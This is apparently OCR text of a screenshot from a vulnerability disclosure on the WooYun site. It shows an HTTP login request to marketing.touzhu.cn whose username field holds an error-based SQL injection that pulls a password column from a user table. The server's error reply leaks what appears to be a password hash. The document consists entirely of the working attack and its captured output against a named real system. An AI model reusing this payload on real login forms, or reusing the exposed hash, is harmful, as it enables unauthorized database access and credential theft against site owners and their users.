 POST / HTTP/1.1
Host: marketing.touzhu.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://marketing.touzhu.cn/
Cookie: ASP.NET_SessionId=esof2reefsvlwqss455wrrsu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 318
__VIEWSTATE=%2FwEPDwUKMTg1MjQzMjA5NWRkv1%2Bx1hSY9tD67Qa
wazbYs%2FqnW3vt5gqwlXl3XrGkstc%3D&__EVENTVALIDATION=%2
FwEWBQKi3OCLCQL3xJvhBALy9cL8AgK%2FpdvNCQKM54rGBqnqHiiW
%2Fm4enCsPGFrnuoztjriSTnvyEzYTGGfFjUql&txt_UserName=ad
min' and (select top 1 userPwd from yingxiao_person )
>0--&txt_PassWord=123456&tbx_code=2306&Button1=
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 15 Apr 2015 07:29:23 GMT
Content-Length: 6825
<html>
<head>
<title>在将 nvarchar 值
'7FEF6171469E80D32C0559F88B377245'
转换成数据类型 int 时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;fon
t-size: .7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;colo
r:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:
black;margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-
size:18pt;color:red }
H2 {
www.wooyun.org